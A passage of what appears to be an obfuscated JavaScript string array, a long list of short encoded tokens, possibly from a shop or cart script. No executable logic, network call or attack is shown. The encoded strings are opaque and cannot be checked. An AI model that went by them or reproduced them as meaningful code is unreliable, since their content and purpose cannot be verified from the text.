M4","r1jLB0W","tuPtD2y","y2HLy2TwywXPza","qK9tAwG","CLnhz0C","q1H3rMu","z1jvv3q","zgvvyKS","vurerui","zwvIq0G","iL0Gyq","vg9tAgi","BMPADhi","DMfSAwrHDgvrDa","i3nOB3bPzNKTCW","Dg9YqwXS","yNjLywS","twLcuwS","ELjMwxK","lwfWCgXPzwq","DgHLBwuTChjVCa","i1bYB2r1y3rtDq","q3zHALa","yxjPys1OyxnWBW","yNv0Dg9Uw3r5Ca","uw96wLe","u3vVDKu","yMfJA2DYB3vUza","CvnOtwu","AgfZrMLSDgvYAq","zxP2vKe","sxrLBxm","m3WXFdr8mNWW","AgLKzgvU","DMfku3G","EgDOAhK","wufsuKS","CMvqCMLJzq","BvjQtwW","BfbYAwnLCW","B3nLAwq","uMX1C2m","yK9sAgS","BMrSzxmTAw8TBW","BMqTyNrU","kcn2ywXPzgf0BW","s21HqMy","vLfotM8","vKHSDLa","we15Dxi","zMzWB0i","tvrSvgy","BM9rz1O","ywn0AxzL","Dufmu2u","BuThsKO","CMvNAw9UlxrLEa","CMvWBgfJzvn0yq","zMLLBgroyw1L","zgLHBg9N","q2HHBMDL","EM9HChK","ChjVzhvJDc1PBG","EvDLqLa","s0P5EMy","zvLMBuS","y2fYDc1SAxzLlq","Bgf5ls1Hy3rPDG","DeHqCeS","DMfSAwrHDgvwyq","DMfYAwfUDfbPyW","BgLUz19WBgfUiG","qw14tKq","C3rPy2T5qxrJqG","ys1ZCMnD","B25dAgfUz2u","DMLKzw9Fx3bSyq","qNzrBM0","wwjkwey","zgDWC3K","s2PIyLe","ywz0zxjty3jVBa","A0vpv2G","CI1PDgvT","wgfcCxy","u2vnEgG","Bg9Hza","CeDnq2K","qLj4ExK","Dwn0lwf0yW","tMjUCeS","CePYrM4","rK9lv1i","CKrUvw8","vhvpyve","rw1NAuG","DMHlq1q","zw9yANq","vhLWzq","t3fNshy","CKHIq3a","z0fuB0q","CwP2Cu8","wKzOC2S","z2v0rwXLBwvUDa","CMvZDwX0C01HEa","t0fVDfm","sM1zufq","CgfYzw50rwXLBq","w2nVBxbHCMvFCa","BKrfAhy","yw4Ixq","x3nLy29Uzhm","mJaYnY0XmI0Zmq","CMvM","yNLNtgO","A1r6yMm","tfjxqvK","BLrLEhq","vKnmAuG","AfP3shu","sKfhDuW","ugfdsxq","sKzRqLu","B0P3C3q","y2HLy2TgB3jdBa","C2TPCenHCNrcDq","Aw5WDxqTlwvYCG","B25cDxr0B25dBa","twf4sgvPz2H0","v0TJz1y","DLfoueS","Bfz5q3a","B05Ky2G","DgvZDe1Vzgu","AwnRAK8","AwrjBMrLEa","vefc","DKz2sem","AKHMrMC","q2vbr3G","C3HVANe","zK9RuMS","we5msLG","yw5PBwf0zq","pgLUChv0ihr5Ca","C3vTBwfYEq","yNzsEhq","t2zkrNe","ELrOshe","seflrgi","rhjHD2vYlxf1yq","vu1itwO","lMnVBg9Ylxn3yq","s0n1tMO","zNrZ","B2jwzMC","A3DyvLe","zxj0Es1PBNb1Da","sKHJt2C","rxvYB3bL","AwvZwYjDoM5VDa","C3b3ywm","Aw5KzxG","s2XjBgm","AgfUzgXLu2nYBW","BKXcuMy","BMCTDgv4Da","DgmTB2zMC2v0","C2vSzwn0zwq","B3b0Aw1PEMf0Aq","rxrtvK8","zuvhBuK","DfnIy2G","u2XRthK","Dw50","zw1LlxbYB3bLCG","Cg9ZDeXPBMS","CMvTB3zLrxzLBG","vxnkwMi","mJr6EeLAwMm","B2zMC2v0sgvPzW","rw5jr3K","D1fkv0C","q0jfCxi","B2T5wwO","DeT3zvG","C291CMnLw2rHDa","r3vevvO","zg9JDw1LBNrfBa","Ahj3Cgy","CNnLy3rPB24","CMvZzxrcDxr0BW","BwvZC2fNzq","DhLvCgrHDgvK","BhmT","vNnlt1i","x19Uyw1L","BwfPBI1WCM9KDq","mJK0ndm1wenRrNrQ","zgf0yq","yK9dt2y","D1bLyuC","DMLUy2vtzwXLyW","CxvHBNrPDhKTzW","CvDZAeK","BgTpthq","seTdu1K","B25gB2n1CW","psjPzcjD","zs1ZzwfYy2HFxW","DgLTzvPVBMu","lNvWC2vSBf9FCa","EeHlBNK","ALvbDee","ANnVBKrHDge","y2fYDfn0CMLUzW","BuDuqwu","CNvewMy","reX4vg8","Aw5PDfbYB3zPBG","BMzVlxvWC2vSBa","qxjYB3DeB3DU","B3b0Aw9Umq","Cw1oBKK","y2XPy2THyMXLlq","B25wyxjPyw50qW","yxHxEuO","y2Hszxn1BhrZ","ENDSueu","Cxr3rue","CMvUzgvYuhjVza","C2ngwNK","yxvUvK0","CMvTB3zL","BgvTzw50","vMvhq3i","y3D3v2C","zgXkrue","s3bWre8","Dhj1zq","AwnHDgLVBG","CxvHBNrPDhKTAq","yLz1s0y","v29xtfq","vfvnB3K","wxDNtKu","lMrYyxDLCL9FAq","CgXHEvzPzgvV","BLjiBgO","y0Pzr1a","C2vSzwn0t3b0Aq","Bu9Tuhu","zw5D","CMvZB2X2zwrpCa","zgvJAw1HBhm","zgLZBwLZC2vK","zM9Muve","sg56rNa","zwfsufm","lxbYAwnLlwPZ","psjYywrPBYjDwW","zerUuvq","Aw5WDxrFnG","y2LtDum","r0fvqxi","CKPcsxO","BM9Ulwv4Axn0zq","C1rVuMvUzgvY","y2XHC3nPy0fKza","Eu1Iy3a","ywLSywjSzq","Ae9LC1C","zhvZwLy","CMuTChjPy2uTAG","A1nluLC","BMCGzMv0y2G6","vhfJA0O","y2XVBMvoB2rL","C1HqDhK","ANjvquK","A0jgqNO","rvHZqvi","DMfSAwrHDguUCa","y3rdAgfUz2u","uK5lEwO","zgf5CW","se1tAK8","yxHjCKy","wLjxtfm","t0TeB08","BxDbBNa","CfnUBKS","CLjQDgq","EvbHALm","DxrQq1y","y3rLzd0IDhj1zq","Bwf4","B3zLCMzSB3CTAa","rfPUA2u","CMLJzq","DgLTzxjeDxjHDa","DxbKyxrLuxvHBG","ywXSyMfJAW","DhfvB2i","t2LLBMq","zgf0","B2jQzwn0","tNrhq0W","yLzLue4","AxnwywXPza","B3fmz1e","De1mrei","ywXZx19WCMLJzq","q0nNwvC","C3LTyM9S","vvreu1i","qwniy2S","ufbdz3K","AgfZvMfYAwfUDa","lMXVywrPBMCTBW","C2TPCe5VBKv4Aq","twjOrvG","B2XS","C2vSzwn0zwrjBG","DgLUzW","yuDYrxa","BwfPBKj1BMrSzq","AvLPELO","weDHqu4","tK5Qr28","DgL0Evj1BgvZ","wMfIENe","yNjLywTFx3nLBa","yvfmu1q","s0nMsK0","Dg9Nz2XLqxr0CG","AxrOx2nVBw1HxW","DxbKyxrLvw5HDG","DxbKyxrLvMfYAq","B2jZzxj2zq","sezxyLK","CxvPy2TbzgrtDq","thHIEwi","lNvWC2vSBf9FAq","mhW3Fdv8mxWZFa","x2j0BG","CxvHBNrPDhLcCG","rKjwsfm","C3jJC2v0","zgL2","DufPsLC","sgXuD0i","v2zzD0e","vezKtKO","AwrLBY0TBg9Hza","Au9srvq","zwn0B3iTAxrLBq","uw5nqvm","EMPpChC","Dw5SB2nRr2LMDa","mxWYFdb8m3W0","u3ruAKW","sKf0D2y","quzuBgm","ugzTzeC","A1DtquG","z2TVt28","q1HlB0G","rw9AqvC","su5qvvq","q0vztva","EKHctw8","ls1WB3nPDgLVBG","ve1uDuW","wNjlB0W","Euf0y0vYCM9Y","C2vJDgLVBI1NCG","v3vJzK8","uhjVzhvJDfn1yG","zhjVCgr3B24","tujhyve","C2nYB2XSvg8","lM1HAw4TB2zMzq","ChjLCgvUze1Lza","AvLrAhy","Axr5","uxvHBNrPDhKTrG","DxbbDMfPBgfIAq","y2XVC2vcDg5Z","p3e9","whrfvem","yK95y1q","Auffu3q","zwqSig9IAMvJDa","C3vIBwL0qNv0Da","BwfUv3K","r2HuD0O","AgfUzgXLq2XPyW","D2T5svm","EuHRyMu","AxnbzNrLCLnJCG","tNDTuwG","DMfSAwrgAwvSza","lNvWC2vSBf9Fyq","BMnLCW","tgvMDa","w25HBwu9iG","zvziB3O","EM5OsLK","vvvozMe","u3nXD0m","Cvf4v2W","yKHgCei","ig5HBwu9iML0zq","zgXlwhq","t0P2r0W","AhjLzG","DMfYAwfUDa","BMn5","wxrgteq","CNDiqMS","D1Pot1C","mhW0Fdj8mxW2Fa","BezuDuS","B2XZ","lNbVChvWlw1Vza","ANDKseG","CgLJA3vWlwf2yq","y2HLy2TbventyW","C2v0rgf0zq","B3vMENG","Ahr0Chm6lY9Iyq","BNrHAw5LCG","AfvcwuK","uhbYqwG","C2v0DxbfDMvUDa","m3WX","rKj3ALC","qvDKswe","tufyAKe","w2LKxJ0ItwvKAq","Awz0CY0","yNvUzgXLlwrLyq","ywrKvg9dyxj0","BKvhrLO","yxjPys1ZzwXLyW","EeX2A00","wLDfD2W","Bc0Tywn0AxzL","B0L1whi","oM50Ac1JAgLSza","ywPyzLm","CfbWzu8","t1rkD0u","CMnOlxnLyxjJAa","Eunqzva","qxrsEwu","u2veCvC","ywjVCNq","rKfKEeO","DMfYAwfUDfn0CG","y29UC29Szq","yMXLza","ys1Pzd0I","uePuyK0","EwHeB0O","Bg9JyxrPB24","C3bHBG","Dg5mywjLBa","w3zHBhvLxq","yxjPyw50lxbPyW","zM9YBq","yNvUzgXLrgvHBa","CKTYzei","yxLsEKu","ENjXwvm","u2fcshi","vvb0CeO","rK1Zzhy","zMLSDgvY","A0n3CuO","BuLUChv0","CMLJzv9LywnOxq","rwDOtMu","zw1Z","BxHiwuK","A25SDfe","Aw5WDxrZ","qNzVCvm","uxvHBNrPDhLcCG","z2v0","CMznCNK","ywHmr0S","x2LUChv0","BMLYwxm","uwDrz1m","lMnSAwnRywjSzq","rvjuuNu","DgvT","C291CMnLw3r5Ca","A2jVEenOyw5Nzq","EMX5zhi","CfDhDLe","yNH1zxO","Cg9WDxaTB3zLCG","Aw5PDfnOyxjLta","ELHVEwu","DwjTAxrcDg4T","thPesvy","DeHQywC","y2fYDc1Py29Ulq","A2v5zg93BG","wKrtr2m","Bw9KywW","tuDAu0G","Cg9ZDe1LC3nHzW","CMLJzs0","w2fTB3vUDf9Zyq","DxbKyxrLvxjS","vKH5zwS","DxbKyxrLrM9YBq","sgfLC1G","C2HHCMvvCMW","BLfIshu","w3n0yxj0x2rHDa","AgfUzgXLsw50zq","yxbWBgLLza","u1DtzhK","s3fLqNG","tvjlD3y","A1nTCMe","CKzRBfy","CMvXDwLYzwrgAq","AwXHyMLSAxr5","tM5Pv2S","wwrhy0y","C2TPCfvUyxzHAq","Bw9KywXdBg9Zzq","wxLeB00","zwHoEe8","Ag1du0u","ywjPBgL0Eq","wuHev1O","DxrZ","uxHOu2K","BMv0","v0Teq2K","ChjPy2uT","AeLUuwe","zM9YrwfJAa","y3rPB25Z","y2fYDf9HzgrFDq","AKLvvgW","wfbPteq","BwfPBI1IDw5KBa","q0nxsNi","Awz0CW","DgvK","t21iAgO","suPpu2q","EvPVwNe","BIWGlMnHCNrFxW","vfL1qNq","AvD4A08","s0r6vxK","D21msKe","u1bbq0u","ig5HBwu9iNf1yq","C3rHCNrZv2L0Aa","sNDOAeS","yMfMseG","Aw5WDxq","vNnxq28","Axr5uNvSzxm","yvDXz1y","BgvJDg9Y","zNfvD1a","Bvbzq0q","uxDYthC","rvndqvbf","rgrlyKu","C2v0u2vSzwn0Aq","BIiGBMfTzt0IAq","ywLUzxiTANm","DhrVBJPLBMfIBa","vuXZz1a","AxrLBxm","sgnlAgG","lNn0AwnREs1HDa","BvbgsfC","v2zrr28","rwXpz24","x19LCNjVCI10zq","vMTjzhm","C2vSzwn0zwrrDq","vw5JDxu","zKrUrMK","sw52zw50B3j5lq","twrADe4","zgrFBw0","EKXZvu8","ywXZx19WCM9KDq","w25HBwu9AwrD","Ehr2rg8","AwrLBY0TBxv0zq","EvbNqLu","mti5nvbVBMfYwG","Chzpq2G","CuXiA2q","C2v0qxr0CMLIDq","BxnB","qLfRvLK","vurqD2K","ELrsuhy","DfPpBKu","DKDbs0i","C2XPzgvYt3zLCG","DMfYAwfUDfnLBa","CMrwwg4","sej4zwe","AMvzDvC","D3vtseS","Dgf0Dxm","yw5Nzq","DxbKyxrLvgLTzq","CfPUBNi","zv93AxrOx29WDa","yNvIyMXL","BLPWBuG","Dg90ywXdB21Wyq","C2vJDgLVBNm","re9nq29UDgvUDa","zuTUtxC","Bungqxm","EePqtxG","Aw5WDxrsywrPBW","qu5hvva","AfvKq1a","wK5vD3e","AgrmBvC","rKDSt0C","CgXHEvrPBwvY","lxnSAwrLCG","rKHfEgS","C2HVChbPBMCTyW","sxbwAxa","Cg9ZDeXPBMTZuG","A2vK","zMjdwMW","q29oufa","w2fYAweTC2vSzq","BMv4Df9KAxnWBa","BMH2Eey","u1Pysxa","B25lzxLKB3DU","Ewr6Bfq","EuDptM4","sKzjuwu","DgHYzxnOB2XK","zuP0Dw8","wwTKtMi","zenKB08","zxf1AxjLza","uuLLCLa","x2XHyMvSx190zq","Dufbt1i","y2XVC2vnB2rHBa","twLKtKG","zM9JDxnPBG","su5Tqu8","wuT6z1C","lNf1yw50Axr5lq","y2XHC3noyw1L","sKvmtuW","yvjhyxC","zw50CW","rNPjC04","yKTrB20","y1vnDKe","Axnty3jVBgXcDa","svjhu2i","u2DdsMm","ChjLDMLLD19PBq","Aw52ywXPzezVCG","AvPgsxi","ic5JB250zw50lq","C2HVD1nWAw5Uzq","CxvHBNrPDhKTyG","r01u","zwn0CW","DgLTAw5N","wg91sLK","zgLZCgXHEq","psj0CNvLiL0Sia","BKTwBNy","B01YruC","rwDJugq","AwrFna","DLzSDu4","DMTWA1C","C1LvCxy","CgXHEuj1DhrVBG","sMTcDwu","AufxveO","A2LiDgS","BI1ZBgLKzxjFxW","zgvMyxvSDfzHBa","s2fxuwi","yNrU","qwnJzxnZAwjPBa","y291BNrKB3DUlq","A3PuB00","Aw9UuMvZDwX0CW","u3r5Bgu","DxbKyxrLtwvKAq","DxbZlxDYyxbWzq","zgf5tgfIzwXZ","AwXHyMXL","AxrLBxnB","B20TBgfIzwWT","lNnOB3bPzNKTCW","CvPRqLO","q295teq","B2zgDxC","ywjrAeu","j10Sihn0EwXL","tM5vExm","weTcBeO","vhzwv1a","qLLrEMu","qNPIrLm","u3nuBfi","zgf0ys1TyxG","CgfYC2u","BxPjuwy","zfz1Avm","zhvJDc1MAwvSza","mxWYFdv8oxWZFa","Dg9Y","zgf0ys1SB2fKAq","zvD0y2C","y2fYDc1Yzw1VDG","ChjVCgvYDgLLCW","BM90twfPBG","DgfYz2v0","C2v0u3vTBwfYEq","zM9JDxm","CI1PDgvTCW","zKrhCuW","BNb0s2G","z2Pbzhy","BwL0iL0","ExzyugW","ChjVDg90ExbL","zerTywW","D1zuB2e","DMLZAwjPBgL0Eq","q2fYDeL0zw0T","y2HPBgroB2rLCW","zwrPyq","wwTMBvy","B2r1y3qTzM8","zgvVqwK","y2fYDerYyxDLCG","u0zQCe8","wxDIB0u","vNPnzgq","EuHVv0m","y3vYCMvUDfnJCG","quTzv3m","DMvuq1O","p3zHCMLHBNq9","y09ou1a","l2nHCNq/C2vJDa","DMvYBgf5","AgvtuvC","yxbWzw5K","AwrFnq","C2XPzgvYsw5WDq","EurMvwy","Bwf4sgvPz2H0","y2XVC2vZDa","u3Hjvw8","luL0zw0T","w2LKxJ0Nq3vZDa","rgnmrfa","v3DvsLe","BwvKAwfjDgvTsq","Cvbpsxm","yM9jALO","rhffvKm","ChjLCgvUza","Dgv4Dc9ODg1S","AxrAyxu","Bw9uAw1LCG","BhLSDfm","Dc5JB20VyxbPlW","x3bYAwnL","zMLUywXSEq","EuLUChv0CW","D1flwva","BLPiuNK","Dg9vChbLCKnHCW","zt0IyxbWBgLJyq","C3rLCerVD24","CMvTB3zLq2HPBa","C1zsq3C","rvnwvhq","oxW3Fde1Fde0Fa","zhjHzW","DuzWAwG","AfHptxe","BxDnv24","w3bYAwnLxq","u3fOueW","D2rbANa","C2jTv00","Aw1VBem","C2fdtuy","CfPyCMS","tgXiwgK","tM90qwXSB3DLza","BMvwtNi","lNnSCY1WDxjJAa","C2HVCfvYBa","yxrJqNv0Dg9UCW","Aw5PDeLKCW","BhnFx3bYB2r1yW","wfL6A2u","Du9LAu4","wKXnDwG","B3zzBeG","qxr4rKS","t21Hsuu","A2PlzvK","ohW3Fdu","DgLTzxi","BgvZ","Bwnizfu","wevRA3e","EKP2BKq","EvHorvi","yM90Dg9T","yw1VDw50x3DPDa","se5AzMC","EKLrDve","EK9ergy","uxHuAxi","msi+pgLUChv0ia","y2XVC2vszxn1Ba","zu15yxq","ANPwDLC","yMLUza","yNjLywTFx2LTyq","tvLltLq","zgXLCG","DhHIq24","xvTPzf0IihzHBa","yuLKsxC","ugfUBxm","DxnoDuq","DNPfvK0","Bg9HzgvK","AhLZANi","DgLVBNm","rxvsvMK","A0r5Bxu","zgfSlq","CwzZt0y","A3LZvLO","B2Duqxy","BwfPBK9MzMvYqW","A1fMu24","CKL0zw0","DKHfDuq","vevjzvm","tgPgy24","qvzTBLG","ChvW","zhjVCgrVD24","t0vcs2O","svDdr2G","uffgEgK","B24Gw25HBwu9iG","Cgrfv3q","y2fYDf91CgrHDa","vu9dwu0","wfHZvKu","CgvUza","C2vSzwn0oMvUyq","CI1pDMvYBgf5","Bw1Fzgq","DKLvzNq","u05uy2i","zgLJDgL2zs1Zzq","rw16txO","y3Pjtg8","AgfUzgXLu3vIBq","AM9PBG","De1Rwg0","suzSuhK","y0vqwfy","zxjYB3iT","tuXks0W","DhjHBNnMzxjtzq","CgvYzM9YBwfUyW","ue1jDuG","CgXHBL0IihzHBa","uNbmsvq","qufIwLi","ENv6u2S","t1zvwfO","CM9SBa","CMvWBgfJzq","rwPJBgi","y2HHBMDLrxzLBG","tMjerw0","yNvIyMXLCW","z3jAAu8","uMvNAw9UCW","wejSANu","Bvfvz3i","CMvZDwX0CW","uxPKy20","qND1zwK","DMLMt0W","sfrQyKO","zwn0rwXLBwvUDa","C3rLCa","sfffvKm","CxvHBNrPDhKTDq","CK1stxC","BwjVBa","sxPnB0y","mJaYmY0Wms0Wmq","w3f1yw50Axr5xq","C291BMrcDxr0BW","AeLiv3C","C0v4BLu","q0vzEvK","p3DPzhrOpq","C2vJDgLVBK9Uzq","y2fYDc1PDgvTlq","lwLTywDLlq","tffcEw0","CvrLEeC","psjYywrPBYjD","z2v0sxrLBq","yw1IBg4","vfzryuS","BgHmvw0","DgfIAw5KzxHEpq","sePICfq","CvbtzuC","sfrhC08","EwH4qMm","sw9fDuG","y3qTANm","A1HVEMm","tLzmrKO","z1PTq3C","DxbKyxrLu2vHCG","z29xwhq","tLrcD3m","ww96Efi","BNb1Da","rM5iBM0","Fdv8mtD8mtf8oa","D0rorxi","FdeXFdf8mhW2Fa","C2vJB25Kyxj5uW","tMLMDNu","x3vYBa","BfHdwvi","uNLys0O","zw1dtuS","Aw5HDgLVBG","AgfZqxr0CMLIDq","surgBhK","ChjVzhvJDa","B0P3CgO","CxvLCNLtzwXLyW","y2HNEM4","Au1XvNy","zw5K","Awz0ls11BMXVyW","C2HVCa","y0Lgse0","yxbWBhLtDgLJAW","uhfSrKC","lMfWChn0BguTyq","CgXVsg8","u2HHCMuT","AerbAhm","Aw5PDfzHCMLHBG","wunOCuW","AhPny0K","zuPSBNq","A2fMqKS","Ahbiy0W","CuDhvNG","B1HtCvC","quDXBhK","BM9Kzu5HBwu","DxbZzwXSsgfUza","qNv0Dg9U","zMLLBgrD","CKj5vMfSDwu","zgLZy291BNq","s2rNq2G","weH5Chy","DLvsCgy","v2PttKe","C2HVCf9KB21HAq","ueDSAvC","A0jKufe","y1bWsKi","ChbIvxa","ChjVzhvJDc1TBW","AgjorxO","AwrFmW","zw5KzwrwAwrLBW","r1Hjr2S","v21cAeO","BLrMAMu","CfLVvxi","BK1Wuuq","DuH6Agi","BwvezuO","zxjYB3jnzxnZyq","rKXizg8","Cu9Krue","ChjVzhvJDenVBG","q1D0D0i","zM9YlwDYB3vWAq","Bwf4rgf5CW","zK9LvxK","B2zhzha","BwrkthC","ywTJt0i","vMv5rvC","wxvgwxm","tg9hExO","DK5sAwm","zwrLC2nLBMrHBG","q29UDgfPBMvY","DMDZuey","Aw5WDxrBDhLWzq","zwXKCW","C3rHDhvZrwXLBq","yM9KEq","yxbWuhjVCgvYDa","DcaUBg9HzgLUzW","CxvHBNrPDhLfCG","CgrHDgu","t25Wvxm","AwnZBKW","wwHfwwy","BwvKAweTBw9Kyq","vKv4uKW","u2HqBgS","C2v0sgvHzgvYqW","lMLUDgvYBMfSlq","Dw5HDMfPBgfIBa","zgf0ys11BMf2yq","nNWWFdj8mq","s1PsvNO","A2vYCW","C2v0uhjVCgvYDa","uwr5u3G","lMj1BMrSzs1Kzq","rwLezxu","DKXpsui","yu9it1O","zMvnDMW","ywnKC2i","zwTTDuu","rxjYB3iGzhvYAq","DxnLCKXHBMD1yq","uhjvu3e","AgfZvxjS","r1rAu3C","v0TPvNm","yNv0Dg9U","B25IBhvLChjPBG","DgLTzwXPBMu","AwfUDa","Dfrjweq","wMDuz3q","CMvTB3zLrNjVBq","DMrZv1q","Aw5PDenVDw50CG","BvHpwNC","Dg90ywXqCMLJzq","DMj3t3C","Aw9Uvgv4Da","AwnR","tvHUrNu","r1jbCNK","mJf8mtG","DhDJyMu","vu52zNG","uxPOzfG","vuvqt1C","BwfNzv9FAw1N","C0XbBwi","B1nerK0","AM9Lu28","DfnPyMXPBMC","z2v0vxbZzwXSsa","rg1nvfi","EMntyLe","wuzlC3u","zgryr2C","rerhANG","De5Nv3y","txDbuKq","s0vKueC","ChjLzgLJDgL2zq","AfHRsvy","Bu1wBhO","q0XeqLi","i01HAw5cDw5KBa","zMLSDgvYAw5N","tKLSt2y","C21VB3rO","zMXVB3i","zenvBLO","sM1UsNa","BwzYyMC","zgLUzW","lMPZlxLVDxr1yG","zNLQqMq","vwHuz3K","C3jJ","sLjJDuW","BgvJDhmT","DhjPBMC","AMrcAK0","lwL0zw0TAw1Nlq","Egjhqu0","BfbYAwnL","CMLIzxi","rwnSzKy","BwLSqMi","swTxEwy","sgT3zem","Dw1cqNG","vM9ozMK","z2feueG","CNjVCI0","CM1HDa","sKzmsNm","oMnOzwnRzwq","tMrTD3e","lNvWC2vSBf9FDG","vK5KzM4","AgXfwfO","qwHvsLu","tMzdCKC","sMHgy20","ChjLDMvUDerLzG","B2vmD1C","sMfOwMm","q2HLvLG","DvHxzuu","yxbWBgLJyxrPBW","Cxjlsxm","y291BNrYEuHHBG","r1f2Avq","Dg9Nz2XLqNrU","C3rHDhvZ","Bw9UzxLgB3jTyq","Dc0TzgvZzwXLyW","BwfPBKf0y0j0BG","mZe1nMXOzwnNCG","y19FzxjYB3i","C2nYB2XS","C2HVDwXKuMvZzq","uwPUt2K","uKLyvu0","ANnVBG","tgzrAMm","BM54vu4","zM9JDxnVDxq","EgTrDgq","BgLUzuL0zw1tDa","BgLUzuL0zw1dBW","we1mshr0CfjLCq","BerbBMe","ywrKuMvTB3zLua","u2T1lq","DeXPC3rLBMvY","yLDSDwO","C2nztxm","rxjYB3i","C291CMnL","DfjKB04","CgfYyxrVCG","A1HyEhK","ywDLCW","zwfY","zv91CMW","wLjPELi","lunHCNrjDgvTCW","Bun5CLG","ru11uMq","qKzbDgy","ywjZ","sKjOrLO","CxvHBNrPDhLvCa","BuHzsMC","AwXZlsjDihn1Bq","BNHTEe0","Dw5SB2nRzwq","AuntD2K","ChjLDLzHBhvL","AwDtyuG","Awfdyxa","DMvYBgf5x19ZCa","luXPBMvjDgvTrq","zM9VDgvY","tg9HzgvK","B25gB3jTu3vIBq","zKfTq0q","ANHxAhO","BKrcAw0","ywjSzq","zw4Iig5HBwu9iG","q1bxDuW","zLn5BvG","zKvMquG","DhjPBq","B2j3BeK","Dhj3BwG","lcb0zxH0yxjLyq","vgDPBey","y1rKuvC","qMLjt1i","t1P5AKe","rxjxt0K","zMvHDhvYzwrFAq","sgvOtha","vMHrCgO","ExnduNa","EgnKwuC","y2fYDc1UB3rPzG","u1HUqNO","BgKSigj1DhrVBG","DgHxCeK","q0Ldzxi","yM1PDa","ANHSree","swrZt2u","tfn5u2q","s1fZthm","DxbKyxrLvvjm","y3vYCMvUDfrHCG","AgvPz2H0","r3rMu1O","Dg90ywXtzwnVBG","Dg91y2HZDgfYDa","rK5iz24","A1HOAxi","wKDLC0q","CNvzwwK","zvLvy1u","CI1NAwz0","sg1YrNy","DwvZDa","CMv0DxjUicHMDq","DxbKyxrLt3b0Aq","lNnLBgvJDc0TCW","CLPps28","ugH6q3i","yMX1CG","CMLHBNrZ","w2vUzf9KyxrLxq","lNbYB2r1y3qTAq","Bg9HzgLUz1nWAq","sLznvKq","BgfIBgu","AvrfEw8","s2nnvfK","B3jPz2LUywXtzq","p3DPzhrOptuZmW","DvbZve0","s2HVyu8","ChvZAa","C2vJB25Kyxj5lq","ChjVBw8TCg9WDq","ANr3B0m","A2rhrvG","BM5uugq","sM9Ly2q","BgLJyxrPB24VAG","lMnVBxbHCMLZBW","y29TCgfYzv9HDa","zNjVBq","A1LkDM0","ChjVzhvJDc1HDa","uu96y28","D2TzqNG","AxnnywLUt2zMzq","BwfPBLbYB2r1yW","q2fpv2q","Bwf0y2G","zhvYyxrPB24","y29TCgfYAxnVBG","DMfYAwfUDf9PBq","lwnVBxbHCMuTCa","Aw5PDfvUBg9JAW","EePUA3y","rvfvEfK","zgvZy3jPChrPBW","t3fHuxq","twnLrMW","thjMy0W","C3vZCgvUzgvK","wvzZrgm","w2LKxJ0Iy3vZDa","uMXfqxC","CfrbwxC","swrZ","w3r5Cgu9iNrLEa","uNrXCwq","qKDrA2S","z3HJvNK","lwLTywDL","s1Lgvem","C2LZBK4","BwvKAwfjDgvTqW","DufAzNu","wKLREhK","EvbrBgK","C2vJB25KC0rLBa","CM5uzfO","rgf0zvrPBwvgBW","DgLTzxvWzgf0zq","CI11ChnLBgW","BNrPDhKIihzHBa","w25HBwu9iMLKiG","wwnIBfm","qwLls2e","C29Sze91Da","DNLozxu","BurZy3u","AvHLz2O","D3L2BLq","B3bLBLbVChvWtq","psjXDwfUDgL0Eq","Bwu9j21PBNvZjW","swvcBNK","D3b0Bhy","t09Vsue","tKzJr1K","AxHbBKC","CMvKDwnL","suTqCgC","yxr1C0vSzw1LBG","zevQy0K","yMzfDwC","ChjPy2vtCgfU","vvb6yu8","B09yuum","AuDAyNy","C2LNBMfS","z1Lzuei","y2fJAgvKuMvZDq","Dw5yuue","vffTzg0","BwfNzq","zfnIzgy","jNnLy3rPB25FAq","zxnDwW","q29qzgO","BM5LCG","s2XHBei","psjYywrPBYjDoG","v2TxCgK","Bg9HzgLUz1rLEa","yw5KBgvZ","DMHntwS","DhjHy2u","yLPqEfi","DgfIBgu","EhHnv0e","BwruAgK","yxjPyw50lwLK","ls1ZDgLJA3KTyq","ChnQu3O","ELPhDKO","EhrezMm","B2j4C3y","A01iuMG","zfbpCuy","rKDbyva","BhrZ","tuDhvu0","z1vstcjD","zM5QveW","ELfpBwO","rM9iwLO","Efr4B2K","Agzfzge","suvJv3i","C2XmBKG","qw9ouvC","wLzOEwW","CMvHChbSEurPCW","DxbKyxrLtwfZDa","ywjVCNrdB250CG","D3fmq1K","zwXLy3rtzwXLyW","y1HVuxO","yMn1u3m","Dgv4Da","lwzVB3rLCI1ZCa","z2v0uxvLCNK","B3L3zKG","s2T4DM4","suLpDgC","u3rHDgu","Evj1BgvZ","C2TPCenHCNq","uMvcEwy","tLf3s20","r1HjB0O","qM9lywC","AwfUDc1ZzwXLyW","iNbHDxnLiN0","C3rPy2T5lwf0yW","CxvHBNrPDhK","DM5Itue","ys1Kzwy","C2v0u2vSzwn0BW","q1HMue4","Dej1DhrVBG","B25Jzq","ChzYyKS","yxzHAwXHyMXL","DMzYwKq","seTAB08","CM4GDgHPCYiPka","y21uBKi","zxj5ihrLBxbSyq","D0jVCM0","vM5Uq3a","CLj5CNK","BwfW","mNWZFdb8mxW0","Aw5WDxrBy2HLyW","rLbXsuW","zxn1BhrZ","vKv5wu8","BMfTzq","suntv1C","y3vYCMvUy3LtEq","y29UBMvJDgvKqW","lwj1DhrVBG","ywrK","y29UDgfPBNm","ALbSzvu","tNjqvgm","EMf2veC","r1HyB3y","Dg90sxm","yKf3z24","zgLZywjSzwq","C2vSzwn0B3i","vwrfCwm","rgT4s1u","AwrjBNb1Da","zNPxtxy","yxjPys1JB250CG","wwTSCNq","ww5gCgi","tMrbqKm","lM1HAw4TChjVza","u3DTBvO","DgrPtKO","EMjdzwu","DMfYAwfUDc1Yyq","CMfWCgvY","qNvZq0O","C3DPDgnOt3b0Aq","Dg9Nv28","zgv0ywLS","u2H1q0i","teLdvfy","DeLQwLe","BNn0yw5Jzxm","B25gB2n1C091Da","z1PtrK0","C2rtAuO","BLDgue8","zd1WCMvKAwn0Aq","ruj1y0y","zeLpD0O","B250ywLUzxi","Ewffv28","Cgf1C2u","BxLHqu0","C1njrvu","psjYywrPBYjDla","wxzxzKe","B2zMC2v0ugfYzq","AuLxAMC","y3jLyxrLrwXLBq","C2XPzgvYtgLUzq","B3jTlq","twXvvg4","DMvKxq","B0fYue8","wfj1sve","zwfRCW","wxPfqvm","DM1SAuO","mhWXFdr8mNWZ","C2vSzwn0","q0nmEgi","z2v0tw9UDgG","Eezyy2C","ywHSA3y","DguUANm","DgvTC1S","weryrgW","vwToBuW","vhDQzLq","zLvMzeG","mhb4","y3vYCMvUDfrPBq","zgf5x2rKx21T","lunHCNrfCNjVCG","A1LzD1y","r0jMtum","yxbWBhK","r1nNvum","Ae5JBNG","ruTIuLm","B3bLBG","y3jds0S","psjUDw1IzxiI